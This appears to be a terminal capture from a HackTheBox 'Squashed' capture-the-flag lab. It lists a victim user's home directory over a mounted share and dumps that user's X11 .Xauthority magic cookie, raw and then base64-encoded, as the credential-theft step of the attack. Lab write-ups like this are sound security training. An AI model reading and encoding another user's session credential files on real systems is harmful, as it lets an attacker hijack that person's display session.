 drwxr-xr-x 4 kali kali 4096 Dec 19 01:12 ..
lrwxrwxrwx 1 root root 9 Oct 20 09:24 .bash_history → /dev/null
drwx------ 11 rr rr 4096 Oct 21 10:57 .cache
drwx------ 12 rr rr 4096 Oct 21 10:57 .config
drwxr-xr-x 2 rr rr 4096 Oct 21 10:57 Desktop
drwxr-xr-x 2 rr rr 4096 Oct 21 10:57 Documents
drwxr-xr-x 2 rr rr 4096 Oct 21 10:57 Downloads
drwx------ 3 rr rr 4096 Oct 21 10:57 .gnupg
drwx------ 3 rr rr 4096 Oct 21 10:57 .local
drwxr-xr-x 2 rr rr 4096 Oct 21 10:57 Music
drwxr-xr-x 2 rr rr 4096 Oct 21 10:57 Pictures
drwxr-xr-x 2 rr rr 4096 Oct 21 10:57 Public
drwxr-xr-x 2 rr rr 4096 Oct 21 10:57 Templates
drwxr-xr-x 2 rr rr 4096 Oct 21 10:57 Videos
lrwxrwxrwx 1 root root 9 Oct 21 09:07 .viminfo → /dev/null
-rw------- 1 rr rr 57 Dec 20 13:27 .Xauthority
-rw------- 1 rr rr 2475 Dec 20 13:27 .xsession-errors
-rw------- 1 rr rr 2475 Oct 31 06:13 .xsession-errors.old
┌──(rr㉿kali)-[/home/kali/squashed/mnt/2]
└─$ cat .Xauthority
squashed.htb0MIT-MAGIC-COOKIE-1�`>���ZjI��k���
┌──(rr㉿kali)-[/home/kali/squashed/mnt/2]
└─$ cat .Xauthority | base64
AQAADHNxdWFzaGVkLmh0YgABMAASTUlULU1BR0lDLUNPT0tJRS0×ABChy7o+h6H1WmpJ/PJr